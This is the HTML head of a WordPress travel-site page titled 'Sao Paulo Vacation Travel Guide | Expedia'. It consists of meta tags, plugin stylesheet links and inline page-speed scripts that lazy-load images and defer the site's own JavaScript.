

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/
body_size: 137951
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="apple-touch-fullscreen" content="yes"/>
<meta name="MobileOptimized" content="320"/>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="description" content="Sao Paulo – Welcome to one of many world’s most populated cities. Check out the very best spots to go to in Brazil’s thrilling hub of enterprise, tradition, cre">
<meta property="og:title" content="Sao Paulo Vacation Travel Guide | Expedia &#8211; Urgtravel.com">
<meta property="og:type" content="article">
<meta property="og:image" content="https://urgtravel.com/wp-content/uploads/2022/06/Sao-Paulo-Vacation-Travel-Guide-Expedia.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="og:image:alt" content="Sao Paulo Vacation Travel Guide | Expedia">
<meta property="og:description" content="Sao Paulo – Welcome to one of many world’s most populated cities. Check out the very best spots to go to in Brazil’s thrilling hub of enterprise, tradition, cre">
<meta property="og:url" content="https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Urgtravel.com">
<meta property="article:published_time" content="2022-06-05T00:57:48+00:00">
<meta property="article:modified_time" content="2022-06-05T00:57:48+00:00">
<meta property="og:updated_time" content="2022-06-05T00:57:48+00:00">
<meta property="article:section" content="Videos">
<meta property="article:tag" content="Expedia">
<meta property="article:tag" content="Guide">
<meta property="article:tag" content="Paulo">
<meta property="article:tag" content="Sao">
<meta property="article:tag" content="Travel">
<meta property="article:tag" content="Vacation">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://urgtravel.com/wp-content/uploads/2022/06/Sao-Paulo-Vacation-Travel-Guide-Expedia.jpg">
<meta name="generator" content="Redux 4.4.11" />
<meta name="tec-api-version" content="v1">
<meta name="tec-api-origin" content="https://urgtravel.com">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="readystatechange",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

  
  
  
   
  <link rel="profile" href="http://gmpg.org/xfn/11">
  				<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
			<title>Sao Paulo Vacation Travel Guide | Expedia &#8211; Urgtravel.com</title>

			
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.6em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					
		<link rel="canonical" href="https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/">























<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="text/calendar" title="Urgtravel.com &raquo; iCal Feed" href="https://urgtravel.com/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://urgtravel.com/wp-includes/js/thickbox/thickbox.css?ver=13.7.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://urgtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://urgtravel.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://urgtravel.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/redux/redux-framework/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-themer-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/assets/css/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://urgtravel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1648394601" media="print" onload="this.media='all'"><link rel='stylesheet' id='elementor-post-79-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-79.css?ver=1769014091' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700;800&#038;family=Muli:wght@400;500;600;700&#038;family=Sacramento&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://urgtravel.com/wp-content/themes/ziston/js/lightgallery/css/lg-transitions.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.carousel.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://urgtravel.com/wp-content/themes/ziston/js/magnific/magnific-popup.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/fontawesome/css/all.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/line-awesome/css/line-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-style-css' href='https://urgtravel.com/wp-content/themes/ziston/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urgtravel.com/wp-content/themes/ziston/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-woocoomerce-css' href='https://urgtravel.com/wp-content/themes/ziston/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-template-css' href='https://urgtravel.com/wp-content/themes/ziston/css/template.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-custom-style-css' href='https://urgtravel.com/wp-content/themes/ziston/css/custom_script.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<style id='ziston-custom-style-inline-css' type='text/css'>
body, .tooltip, .popover,.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .title,.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-month-event-title,.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner > span,#comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link,.gva-countdown .countdown-times > div b{ font-family:Open Sans,sans-serif;}
/*# sourceURL=ziston-custom-style-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/jquery/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-16cb9084c573484b0cbcd8b282b41204_jquery.min.js?ver=3.7.1"></script>
<script src="[data-uri]" type="text/javascript" id="ajax-form-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="ajax-form-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-8792437825509ec547e911872833c7c0_ajax-form.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script src="[data-uri]" type="text/javascript" id="addtoany-core-js-before" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" defer="defer" id="addtoany-core-js" data-cfasync="false" defer src="https://static.addtoany.com/menu/page.js"></script>
<script type="text/javascript" defer="defer" id="addtoany-jquery-js" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/add-to-any/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-5ef26b5e47e6951f43ecf2b1fc645222_addtoany.min.js?ver=1.1"></script>
<script type="text/javascript" id="woo-title-limit-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/woo-title-limit/public/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-49cea0a781874a962879c2caca9bc322_woo-title-limit-public.js?ver=2.0.6"></script>
<script src="[data-uri]" type="text/javascript" id="WooZone-frontend-script-js-extra" defer="defer" data-cfasync="false" defer></script>
